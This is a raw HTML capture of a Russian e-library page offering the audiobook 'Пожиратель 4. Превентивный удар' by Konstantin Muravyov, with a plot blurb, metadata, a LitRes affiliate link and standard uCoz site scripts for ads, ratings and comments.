

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://all-books.org/load/audioknigi/pozhiratel_4_preventivnyj_udar/21-1-0-17328
body_size: 20156
content:
<!DOCTYPE HTML>
<html>
 <head>
 
 <meta http-equiv="content-type" content="text/html; charset=UTF-8">
 <meta name="referrer" content="always"> 
 <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
 <link rel="stylesheet" href="/_st/my.css?v=20251124_225817" />
 <link rel="stylesheet" type="text/css" href="/scripts/highslide/highslide.css" />
 <link rel="alternate" type="application/rss+xml" title="RSS" href="/sitemap.xml" />
 <link rel="icon" href="https://all-books.org/favicon.ico" type="image/x-icon"> 
 <link rel="image_src" href="/_ld/173/03334297.jpg">
 <title>Скачать электронную аудиокнигу Пожиратель 4. Превентивный удар - Константин Муравьёв</title>
 <meta name="description" content="Аудиокнига Пожиратель 4. Превентивный удар автора Константин Муравьёв для скачивания и бесплатного прослушивания в форматах mp3"/>
 <link rel="canonical" href="https://all-books.org/load/audioknigi/pozhiratel_4_preventivnyj_udar/21-1-0-17328" />
 <meta property="og:locale" content="ru_RU" />
 <meta property="og:url" content="https://all-books.org/load/audioknigi/pozhiratel_4_preventivnyj_udar/21-1-0-17328" />
 <meta property="og:type" content="article" />
 <meta property="og:title" content="Пожиратель 4. Превентивный удар" />
 <meta property="og:image" content="https://all-books.org/_ld/173/03334297.jpg"/>
 <meta property="og:image:type" content="image/jpeg" /> 
 
 
 
 
 <!-- Yandex.RTB --> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script>
 <!--Adfinity <script src="https://cdn.adfinity.pro/code/2047/adfinity.js" async></script> -->
 
 
 
 
 
 
	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer2.min.css" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/socCom.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script src="/.s/src/bottomInfo.min.js"></script>
	<script src="/.s/src/socCom.min.js"></script>
	<script src="//sys000.ucoz.net/cgi/uutils.fcg?a=soc_comment_get_data&site=eknigomania"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"bottomInfoData":[{"button":230039,"cookieKey":"cPolOk","id":"cookiePolicy","class":"","message":230038}],"country":"US","uLightboxType":1,"layerType":2,"ssid":"542246356564502277417","site":{"domain":"all-books.org","host":"knigomania.ucoz.net","id":"eknigomania"},"module":"load","language":"ru","sign":{"7252":"Предыдущий","7287":"Перейти на страницу с фотографией.","7253":"Начать слайд-шоу","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","7254":"Изменить размер","5458":"Следующий","230039":"Согласиться","5255":"Помощник","230038":"Этот сайт использует файлы cookies для более комфортной работы пользователя. Продолжая просмотр страниц сайта, вы соглашаетесь с <a href=/index/cookiepolicy target=_blank >Политикой использования файлов cookies</a>.","3125":"Закрыть"}};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'load', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}

		function updateRateControls(id, newRate) {
			let entryItem = self['entryID' + id] || self['comEnt' + id];
			let rateWrapper = entryItem.querySelector('.u-rate-wrapper');
			if (rateWrapper && newRate) rateWrapper.innerHTML = newRate;
			if (entryItem) entryItem.querySelectorAll('.u-rate-btn').forEach(btn => btn.remove())
		}
$(function() {
		$('#fCode').on('keyup', function(event) {
			try {checkSecure(); } catch(e) {}
		});
	});
	
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;noadsru?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript">if(['all-books.org','all-books.org'].indexOf(document.domain)<0)document.write('<meta http-equiv="refresh" content="0; url=https://all-books.org'+window.location.pathname+window.location.search+window.location.hash+'">');</script>
</head> 
 <body class="new">
 <div id="mp_custom_7029"></div> <script>window.mpsuStart = window.mpsuStart || [], window.mpsuStart.push(7029);</script> <!--Marketplace--> 
 <script type="text/javascript" src="/scripts/highslide/highslide.js"></script>
 <script type="text/javascript">hs.graphicsDir = '/scripts/highslide/graphics/';</script> 
 
 <div class="wrap"> 
 <!--U1AHEADER1Z--><header class="header">
 <div class="container header-inner">
 <a href="/"><img src="/graphics/logotip.png" title="На главную" alt="Электронная библиотека" width="119" height="91"></a>
 <div class="header-content">
 <div class="header-date">Воскресенье, 18.01.2026, 15:03</div>
 <div class="header-links">Приветствую Вас, <b>Гость</b> | <a href="https://all-books.org/load/rss/" rel="alternate" 
 type="application/rss+xml">RSS</a> | <a href="http://feeds.feedburner.com/knigomania/dCUD" target="_blank">Подписаться на обновления по E-mail</a></div>
 </div>
 </div>
 

 
<!--<script async src="https://statika.mpsuadv.ru/scripts/5171.js"></script>-->
<!--adfinity --> <script src="https://cdn.adfinity.pro/code/2047/adfinity.js" async></script>
<!-- Кликстар --
<script type="text/javascript" src="https://s16a.biz/?te=mrtggm3fhe5ha3ddf44tsmzq" async></script> -->
 
 
 
</header><!--/U1AHEADER1Z-->
 <div class="container">
 <div class="main-content">
 <div class="content">
  
 <div class="content-inner">
 <table border="0" cellpadding="0" cellspacing="0" width="100%">
 <tr>
 <td width="80%" class="zanrik" ><i><a href="https://all-books.org/" title="Главная"><span>Главная</span></a></i> &raquo; <i><a href="https://knigomania.org/load/" title="Книги"><span >Книги</span></a></i> &raquo; <i><a href="https://knigomania.org/load/audioknigi/21" title="Аудиокниги"><span>Аудиокниги</span></a></i></td>
 <td align="right" style="white-space: nowrap;"></td>
 </tr>
 </table>
 <hr> 
 
 <!-- Yandex.RTB R-A-17453634-1 -->
 <div id="yandex_rtb_R-A-17453634-1"></div>
 <script>
 window.yaContextCb.push(() => {
 Ya.Context.AdvManager.render({
 "blockId": "R-A-17453634-1",
 "renderTo": "yandex_rtb_R-A-17453634-1"
 })
 })
 </script>
  
 <hr> 
 <table border="0" width="100%" cellspacing="0" cellpadding="2" class="eBlock" >
 <tbody itemscope itemtype="http://schema.org/Book"><tr><td width="85%">
 <div class="eTitle" style="padding-bottom:3px; ">
 <h1 itemprop="name">Скачать аудиокнигу Пожиратель 4. Превентивный удар бесплатно</h1>
 </div>
 <style> 
 .virovn {text-align: center;}
 </style>
 
 <center><a href="/_ld/173/03334297.jpg" class="highslide" onclick="return hs.expand(this)"><img itemprop="image" src="/_ld/173/03334297.jpg" alt="Обложка Пожиратель 4. Превентивный удар" title="Пожиратель 4. Превентивный удар" width="200" /></a></center><br>
 
 
 <div class="text-center">
 
 
 
 
 <a class="button_litres" href="https://www.litres.ru/67486167/?utm_source=advcake&utm_medium=cpa&utm_campaign=affiliate&utm_content=91b527d2&advcake_params=&utm_term=&sub1=knigomania&erid=2VfnxyNkZrY&advcake_method=1&m=1" target="_blank" rel="nofollow" onclick="$.get('/load/0-0-0-17328-20'); return true;"><b>СКАЧАТЬ</b></a>
  
  
 
 
 
  
  
 <br>
  <!--onclick="$.get('/load/0-0-0-17328-20');return true;"-->
 </div>
 
 <tr><td class="eText" colspan="2">
 
 
 <p class="mtr_d"> 
 
 <b>Год выпуска: </b> - <br> 
 <b>Автор: </b><span itemprop="author" itemscope itemtype="http://schema.org/Person"> <span itemprop="name">Константин Муравьёв</span></span></br> 
 <b>Серия: </b> Боевая фантастика (АСТ), Пожиратель №4 <br> 
 <b>Жанр: </b><span itemprop="genre"> Аудиокниги</span> <br> 
  <b>Количество страниц: </b> 9:12:43 <br>
 <b>Формат: </b> mp3 </br> 
 <b>Примечание (статус): </b> Полностью<br>
 
  
 <b>Другая версия: </b><a href="/load/fehntezi/pozhiratel_4_preventivnyj_udar/14-1-0-17327" title="электронная книга Пожиратель 4. Превентивный удар">Электронная книга</a>
 
 </p>
 <br>
 
 
 <br>
 <h2 class="review_book_full">Описание</h2><br> 
 <p class="mtr_d"> 
 <span itemprop="description">Создание клана было правильным решением Алексей продолжает искать и собирать единомышленников, которые преследуют с ним общие цели. Но гильдия стражей все еще сильна и опасна. Не так легко будет ей противостоять в открытом бою, а потому Пожиратель решается на превентивный удар. Необходимо привлечь на свою сторону магов-отступников, способных усилить позиции плана и выбить почву из-под ног гильдии.</span>
 
 <!--tg -->
 <noindex><center><div class="tg-promo-container promo-v1">
 <div class="promo-v1-content">
 <div class="promo-v1-icon">
 <!-- AI Brain Icon -->
 <svg viewBox="0 0 24 24" width="24" height="24" fill="currentColor"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 17h-2v-2h2v2zm2.07-7.75l-.9.92C13.45 12.9 13 13.5 13 15h-2v-.5c0-1.1.45-2.1 1.17-2.83l1.24-1.26c.37-.36.59-.86.59-1.41 0-1.1-.9-2-2-2s-2 .9-2 2H8c0-2.21 1.79-4 4-4s4 1.79 4 4c0 .88-.36 1.68-.93 2.25z"/></svg>
 </div>
 <div class="promo-v1-text">
 <h3>TELEGRAM про бумажные книги</h3>
 <p>Любите бумажные книги? Подпишитесь на наш телеграм-канал, посвященный им! ТОПы, рекомендации, анонсы - все это ждет вас там.</p>
 </div>
 </div>
 <a href="https://t.me/bumazniy_knigi" rel="nofollow" target="_blank" class="promo-v1-btn">
 <svg class="tg-icon" viewBox="0 0 24 24"><path d="M9.78 18.65l.28-4.23 7.68-6.92c.34-.31-.07-.47-.52-.19L7.74 13.3 3.64 12c-.88-.25-.89-.86.2-1.3l15.97-6.16c.73-.33 1.43.18 1.15 1.3l-2.72 12.81c-.19.91-.74 1.13-1.5.71L12.6 16.3l-1.99 1.93c-.23.23-.42.42-.83.42z"/></svg>
 Подписаться
 </a>
 </div></center></noindex>
 
 <br> 
 <!--Код читалки литреса -->
  
 
 <!-- Конец кода читалки литреса --> 
 <!--Код аудиофрагмента литреса -->
  
 <h2 class="review_book_full">Слушать аудиокнигу Пожиратель 4. Превентивный удар онлайн</h2><br><br>
 <div style="text-align:center;"><iframe src="https://www.litres.ru/static/widgets/audio_widget/widget/frame.html?audio_src=https%3A%2F%2Fwww.litres.ru%2Fget_mp3_trial%2F67486167.mp3&buy_src=https%3A%2F%2Fwww.litres.ru%2F67486167%3Futm_source%3Dadvcake%26utm_medium%3Dcpa%26utm_campaign%3Daffiliate%26utm_content%3D91b527d2%26sub1%3DallBooksAudio%26erid%3D2VfnxyNkZrY%26m%3D8%23buy_now_noreg&length=320&color1=106EDC&color2=EBEBEB&color3=3B393F" style="border: none; width: 320px; height: 40px;" scrolling="no"></iframe></div> 
 <!-- Конец кода аудиофрагмента литреса -->
  
  
 
 
 </p>
 <center> <div style="display:none" id="breaking_form" > 
 
				<script>
					function _uploadCheck() {
						var w=_uWnd.all[this.upload_wnd];
						if (!w || w.state.destroyed) return;
						w._myuploadTimer=setTimeout("_uploadProgress('"+this.upload_id+"',"+this.upload_wnd+")",3000);
					}
					function _uploadProgress(upId,widx) {
						if (_uWnd.all[widx]) _uWnd.all[widx]._myuploadTimer=null;
						var o={upload_wnd:widx,upload_id:upId,dataType:'json',type:'GET',timeout:5000,cache:1,success:_uploadTick,error: function(a, b, c) { console.log('Test!', a, '-', b, '-', c); }};
						try {
							_uAjaxRequest("/.uploadstatus?upsession="+upId,o);
						} catch(e) {
							_uploadCheck.call(o,null,'error');
						}
					}
					function _uploadTick(data,st) {
						var w=_uWnd.all[this.upload_wnd];
						if (!w || w.state.destroyed) return;
						if (data.state=='error') {
							if (data.status==413) _uWnd.alert('Суммарный размер файлов превышает допустимое значение 15 МБ','',{w:230,h:80,tm:3000});
							else _uWnd.alert('Ошибка соединения, попробуйте позже ('+data.status+')','',{w:230,h:80,tm:3000});
							w.close();
							sblmb2=0;
							return;
						} else if (data.state=='starting' && w._myuploadStarted) {
							_uWnd.alert('Ошибка соединения, попробуйте позже','',{w:230,h:80,tm:3000});
							w.close();
							return;
						} else if (data.state=='uploading' || data.state=='done') {
							var cents;
							if (data.state=='done' || data.size==0) {
								w.footer('');
							} else {
								cents=Math.floor(data.received/data.size*1000)/10;
								w.footer('<div style="border:1px solid;position:relative"><div class="myWinTD2" style="width:'+Math.floor(cents)+'%;height:20px"></div><div style="text-align:center;position:absolute;left:0;top:0;width:100%;height:20px;font-size:14px">'+cents+'% ('+Math.floor(data.received/1024)+' Kb)</div></div>');
							}
							w._myuploadStarted=1;
							if (data.state=='done') {
								sblmb2=0;
								return;
							}
						}
						_uploadCheck.call(this);
					}
					var sblmb2=0;

					function funKKEQj( form, token = {} ) {
						var act='/mail/', upref='d8BF1VHrsq', uploadId, wnd;
						try { var tr=checksubmit(); if (!tr){return false;} } catch(e) {}
						if (sblmb2==1) { return false; }
						sblmb2=1;
						window._uploadIdx = window._uploadIdx ? window._uploadIdx+1 : 1;
						uploadId = 'up' + window._uploadIdx + '_' + upref;

						form.action=act+'?upsession='+uploadId;

						wnd = new _uWnd(
							'sendMFe2',
							'Отправка сообщения',
							-350,
							-100,
							{
								footerh:25,
								footerc:' ',
								modal:1,
								closeonesc:1,
								resize:0,
								hidefooter:0,
								contentsizeprio:0,
								onbeforeclose:function(){},
								onclose:function(wnd) {
									if (wnd._myuploadTimer) clearTimeout(wnd._myuploadTimer);
									wnd._myuploadTimer=null;
								}
							},
							{ form, data:token }
						);

						wnd._myuploadStarted=0;
						_uploadCheck.call({upload_wnd:wnd.idx,upload_id:uploadId});

						return false
					}

					jQuery(function($) {
						if ($("input[id=policy]").length) {
							$('body').on("submit","form[name=mform]", function() {
								if (!$('input[id=policy]:checked').length) {
									$("input[id=policy]").next().css({"cssText":"color: red !important","text-decoration":"underline"});
									return false;
								} else {
									$("input[id=policy]").next().removeAttr('style');
								}
							});

							$('body').on("change","#policy", function() {
								$("input[id=policy]").next().removeAttr('style');
							});
						}
					});
				</script>
			<form method="post" name="mform" id="mffKKEQj" class="mform-2" enctype="multipart/form-data" onsubmit="return funKKEQj(this)" data-submitter="funKKEQj">
				<input type="hidden" name="jkd498" value="1">
				<input type="hidden" name="jkd428" value="1">
				<input type="hidden" name="f2" value="Битая ссылка"> 
<input type="hidden" name="f4" id="breaking_link" value=""> 

<div>E-mail отправителя <font color="red">*</font>:</div> 
<div><input type="text" name="f1" size="30" style="width:95%;" maxlength="70"></div> 
<div>Текст сообщения <font color="red">*</font>:</div> 
<div><textarea rows="7" name="f3" cols="30" style="width:95%;"></textarea></div> 
<div><input type="submit" value="Отправить сообщение"></div>
				<input type="hidden" name="id" value="2" />
				<input type="hidden" name="a" value="1" />
				<input type="hidden" name="o" value="1" />
			</form> 
 </div> 
 <p id="litres_dogovor">Прослушали? Помогите другим посетителям - поделитесь своим мнением!</p>
 <script type="text/javascript"> 
 $('#breaking_link').val(document.location.href); 
 function breaking_bad() { 
 new _uWnd('breaking_bad','Сообщить о битой ссылке',502,272,{autosize:1,maxh:300,minh:100},$('#breaking_form').html()) 
 } 
 </script> </center>
 <br> 
 
 
 <br>
 <blockquote>
 Уважаемые пользователи! Все материалы, размещенные на сайте, находятся в архивах. Перед тем, как начать чтение, Вам необходимо извлечь файлы из них.
 Сделать это можно с помощью программ-архиваторов, вроде WinRar или 7Zip. 
 </blockquote> 
 
 <center>
 <script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script><div class="yashare-auto-init" align="cener" data-yashareL10n="ru" data-yashareType="button" data-yashareQuickServices="vkontakte,facebook,twitter,odnoklassniki,moimir,lj,friendfeed,moikrug,gplus,surfingbird"></div>
 </center>
 </td></tr> 
 <tr> <td class="eDetails1" colspan="2">
 <ul class="details">
 <li style="float:right">
		<style type="text/css">
			.u-star-rating-16 { list-style:none; margin:0px; padding:0px; width:80px; height:16px; position:relative; background: url('/graphics/rating.png') top left repeat-x }
			.u-star-rating-16 li{ padding:0px; margin:0px; float:left }
			.u-star-rating-16 li a { display:block;width:16px;height: 16px;line-height:16px;text-decoration:none;text-indent:-9000px;z-index:20;position:absolute;padding: 0px;overflow:hidden }
			.u-star-rating-16 li a:hover { background: url('/graphics/rating.png') left center;z-index:2;left:0px;border:none }
			.u-star-rating-16 a.u-one-star { left:0px }
			.u-star-rating-16 a.u-one-star:hover { width:16px }
			.u-star-rating-16 a.u-two-stars { left:16px }
			.u-star-rating-16 a.u-two-stars:hover { width:32px }
			.u-star-rating-16 a.u-three-stars { left:32px }
			.u-star-rating-16 a.u-three-stars:hover { width:48px }
			.u-star-rating-16 a.u-four-stars { left:48px }
			.u-star-rating-16 a.u-four-stars:hover { width:64px }
			.u-star-rating-16 a.u-five-stars { left:64px }
			.u-star-rating-16 a.u-five-stars:hover { width:80px }
			.u-star-rating-16 li.u-current-rating { top:0 !important; left:0 !important;margin:0 !important;padding:0 !important;outline:none;background: url('/graphics/rating.png') left bottom;position: absolute;height:16px !important;line-height:16px !important;display:block;text-indent:-9000px;z-index:1 }
		</style><script>
			var usrarids = {};
			function ustarrating(id, mark) {
				if (!usrarids[id]) {
					usrarids[id] = 1;
					$(".u-star-li-"+id).hide();
					_uPostForm('', { type:'POST', url:`/load`, data:{ a:65, id, mark, mod:'load', ajax:'2' } })
				}
			}
		</script><ul id="uStarRating17328" class="uStarRating17328 u-star-rating-16" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating17328" class="u-current-rating uCurStarRating17328" style="width:0%;"></li><li class="u-star-li-17328"><a href="javascript:;" onclick="ustarrating('17328', 1)" class="u-one-star">1</a></li>
				<li class="u-star-li-17328"><a href="javascript:;" onclick="ustarrating('17328', 2)" class="u-two-stars">2</a></li>
				<li class="u-star-li-17328"><a href="javascript:;" onclick="ustarrating('17328', 3)" class="u-three-stars">3</a></li>
				<li class="u-star-li-17328"><a href="javascript:;" onclick="ustarrating('17328', 4)" class="u-four-stars">4</a></li>
				<li class="u-star-li-17328"><a href="javascript:;" onclick="ustarrating('17328', 5)" class="u-five-stars">5</a></li></ul></li>
 <li>Категория: <a href="/load/audioknigi/21">Аудиокниги</a></li>
 <li>Добавил: <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-681', 'up681', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">Publicator</a></li>
 <li>20.03.2023 в 15:24</li>
 <li>Теги: <noindex><a href="/search/%D0%BF%D0%BE%D0%B6%D0%B8%D1%80%D0%B0%D1%82%D0%B5%D0%BB%D1%8C/" rel="nofollow" class="eTag">пожиратель</a>, <a href="/search/%D0%BF%D1%80%D0%B5%D0%B2%D0%B5%D0%BD%D1%82%D0%B8%D0%B2%D0%BD%D1%8B%D0%B9/" rel="nofollow" class="eTag">превентивный</a>, <a href="/search/%D0%9F%D0%BE%D0%B6%D0%B8%D1%80%D0%B0%D1%82%D0%B5%D0%BB%D1%8C%20%E2%84%964/" rel="nofollow" class="eTag">Пожиратель №4</a>, <a href="/search/%D0%9A%D0%BE%D0%BD%D1%81%D1%82%D0%B0%D0%BD%D1%82%D0%B8%D0%BD%20%D0%9C%D1%83%D1%80%D0%B0%D0%B2%D1%8C%D1%91%D0%B2/" rel="nofollow" class="eTag">Константин Муравьёв</a>, <a href="/search/%D1%83%D0%B4%D0%B0%D1%80/" rel="nofollow" class="eTag">удар</a>, <a href="/search/4./" rel="nofollow" class="eTag">4.</a>, <a href="/search/%D0%91%D0%BE%D0%B5%D0%B2%D0%B0%D1%8F%20%D1%84%D0%B0%D0%BD%D1%82%D0%B0%D1%81%D1%82%D0%B8%D0%BA%D0%B0%20%28%D0%90%D0%A1%D0%A2%29/" rel="nofollow" class="eTag">Боевая фантастика (АСТ)</a></noindex></li>
 </td>
 </tr>
 
 </table>
 
 <div class="ramka_pohozie_knigi"> 
 <h3 class="text_pohozie_knigi">Похожие:</h3> 
 <div class="recommend-list"><div class="recommend-book"> <a href="https://all-books.org/load/poehzija/stikhotvorenija_1823_1836/19-1-0-898"> <img src="/_ld/8/76657540.jpg" alt='Стихотворения 1823-1836'> <div class="book-title">Стихотворения 1823-1836</div> </a> </div><div class="recommend-book"> <a href="https://all-books.org/load/drama/romeo_i_dzhuletta/6-1-0-175"> <img src="/_ld/1/60147584.jpg" alt='Ромео и Джульетта'> <div class="book-title">Ромео и Джульетта</div> </a> </div><div class="recommend-book"> <a href="https://all-books.org/load/prikljuchenija/ten_gory/15-1-0-976"> <img src="/_ld/9/80962707.jpg" alt='Тень горы'> <div class="book-title">Тень горы</div> </a> </div><div class="recommend-book"> <a href="https://all-books.org/load/proza/brida/18-1-0-703"> <img src="/_ld/7/48897200.jpg" alt='Брида'> <div class="book-title">Брида</div> </a> </div></div>
 </div> 
 
 
 <table border="0" cellpadding="0" cellspacing="0" width="100%">
 <tr><td width="60%" height="25" style="font-size:13px"><h3 class="text_pohozie_knigi">Комментарии:</h3> </td></tr>
 <tr><td colspan="2"><script>
				function spages(p, link) {
					!!link && location.assign(atob(link));
				}
			</script>
			<div id="comments"></div>
			<div id="newEntryT"></div>
			<div id="allEntries"></div>
			<div id="newEntryB"></div><script>
			
		Object.assign(uCoz.spam ??= {}, {
			config : {
				scopeID  : 0,
				idPrefix : 'comEnt',
			},
			sign : {
				spam            : 'Спам',
				notSpam         : 'Не спам',
				hidden          : 'Спам-сообщение скрыто.',
				shown           : 'Спам-сообщение показано.',
				show            : 'Показать',
				hide            : 'Скрыть',
				admSpam         : 'Разрешить жалобы',
				admSpamTitle    : 'Разрешить пользователям сайта помечать это сообщение как спам',
				admNotSpam      : 'Это не спам',
				admNotSpamTitle : 'Пометить как не-спам, запретить пользователям жаловаться на это сообщение',
			},
		})
		
		uCoz.spam.moderPanelNotSpamClick = function(elem) {
			var waitImg = $('<img align="absmiddle" src="/.s/img/fr/EmnAjax.gif">');
			var elem = $(elem);
			elem.find('img').hide();
			elem.append(waitImg);
			var messageID = elem.attr('data-message-id');
			var notSpam   = elem.attr('data-not-spam') ? 0 : 1; // invert - 'data-not-spam' should contain CURRENT 'notspam' status!

			$.post('/index/', {
				a          : 101,
				scope_id   : uCoz.spam.config.scopeID,
				message_id : messageID,
				not_spam   : notSpam
			}).then(function(response) {
				waitImg.remove();
				elem.find('img').show();
				if (response.error) {
					alert(response.error);
					return;
				}
				if (response.status == 'admin_message_not_spam') {
					elem.attr('data-not-spam', true).find('img').attr('src', '/.s/img/spamfilter/notspam-active.gif');
					$('#del-as-spam-' + messageID).hide();
				} else {
					elem.removeAttr('data-not-spam').find('img').attr('src', '/.s/img/spamfilter/notspam.gif');
					$('#del-as-spam-' + messageID).show();
				}
				//console.log(response);
			});

			return false;
		};

		uCoz.spam.report = function(scopeID, messageID, notSpam, callback, context) {
			return $.post('/index/', {
				a: 101,
				scope_id   : scopeID,
				message_id : messageID,
				not_spam   : notSpam
			}).then(function(response) {
				if (callback) {
					callback.call(context || window, response, context);
				} else {
					window.console && console.log && console.log('uCoz.spam.report: message #' + messageID, response);
				}
			});
		};

		uCoz.spam.reportDOM = function(event) {
			if (event.preventDefault ) event.preventDefault();
			var elem      = $(this);
			if (elem.hasClass('spam-report-working') ) return false;
			var scopeID   = uCoz.spam.config.scopeID;
			var messageID = elem.attr('data-message-id');
			var notSpam   = elem.attr('data-not-spam');
			var target    = elem.parents('.report-spam-target').eq(0);
			var height    = target.outerHeight(true);
			var margin    = target.css('margin-left');
			elem.html('<img src="/.s/img/wd/1/ajaxs.gif">').addClass('report-spam-working');

			uCoz.spam.report(scopeID, messageID, notSpam, function(response, context) {
				context.elem.text('').removeClass('report-spam-working');
				window.console && console.log && console.log(response); // DEBUG
				response.warning && window.console && console.warn && console.warn( 'uCoz.spam.report: warning: ' + response.warning, response );
				if (response.warning && !response.status) {
					// non-critical warnings, may occur if user reloads cached page:
					if (response.warning == 'already_reported' ) response.status = 'message_spam';
					if (response.warning == 'not_reported'     ) response.status = 'message_not_spam';
				}
				if (response.error) {
					context.target.html('<div style="height: ' + context.height + 'px; line-height: ' + context.height + 'px; color: red; font-weight: bold; text-align: center;">' + response.error + '</div>');
				} else if (response.status) {
					if (response.status == 'message_spam') {
						context.elem.text(uCoz.spam.sign.notSpam).attr('data-not-spam', '1');
						var toggle = $('#report-spam-toggle-wrapper-' + response.message_id);
						if (toggle.length) {
							toggle.find('.report-spam-toggle-text').text(uCoz.spam.sign.hidden);
							toggle.find('.report-spam-toggle-button').text(uCoz.spam.sign.show);
						} else {
							toggle = $('<div id="report-spam-toggle-wrapper-' + response.message_id + '" class="report-spam-toggle-wrapper" style="' + (context.margin ? 'margin-left: ' + context.margin : '') + '"><span class="report-spam-toggle-text">' + uCoz.spam.sign.hidden + '</span> <a class="report-spam-toggle-button" data-target="#' + uCoz.spam.config.idPrefix + response.message_id + '" href="javascript:;">' + uCoz.spam.sign.show + '</a></div>').hide().insertBefore(context.target);
							uCoz.spam.handleDOM(toggle);
						}
						context.target.addClass('report-spam-hidden').fadeOut('fast', function() {
							toggle.fadeIn('fast');
						});
					} else if (response.status == 'message_not_spam') {
						context.elem.text(uCoz.spam.sign.spam).attr('data-not-spam', '0');
						$('#report-spam-toggle-wrapper-' + response.message_id).fadeOut('fast');
						$('#' + uCoz.spam.config.idPrefix + response.message_id).removeClass('report-spam-hidden').show();
					} else if (response.status == 'admin_message_not_spam') {
						elem.text(uCoz.spam.sign.admSpam).attr('title', uCoz.spam.sign.admSpamTitle).attr('data-not-spam', '0');
					} else if (response.status == 'admin_message_spam') {
						elem.text(uCoz.spam.sign.admNotSpam).attr('title', uCoz.spam.sign.admNotSpamTitle).attr('data-not-spam', '1');
					} else {
						alert('uCoz.spam.report: unknown status: ' + response.status);
					}
				} else {
					context.target.remove(); // no status returned by the server - remove message (from DOM).
				}
			}, { elem: elem, target: target, height: height, margin: margin });

			return false;
		};

		uCoz.spam.handleDOM = function(within) {
			within = $(within || 'body');
			within.find('.report-spam-wrap').each(function() {
				var elem = $(this);
				elem.parent().prepend(elem);
			});
			within.find('.report-spam-toggle-button').not('.report-spam-handled').click(function(event) {
				if (event.preventDefault ) event.preventDefault();
				var elem    = $(this);
				var wrapper = elem.parents('.report-spam-toggle-wrapper');
				var text    = wrapper.find('.report-spam-toggle-text');
				var target  = elem.attr('data-target');
				target      = $(target);
				target.slideToggle('fast', function() {
					if (target.is(':visible')) {
						wrapper.addClass('report-spam-toggle-shown');
						text.text(uCoz.spam.sign.shown);
						elem.text(uCoz.spam.sign.hide);
					} else {
						wrapper.removeClass('report-spam-toggle-shown');
						text.text(uCoz.spam.sign.hidden);
						elem.text(uCoz.spam.sign.show);
					}
				});
				return false;
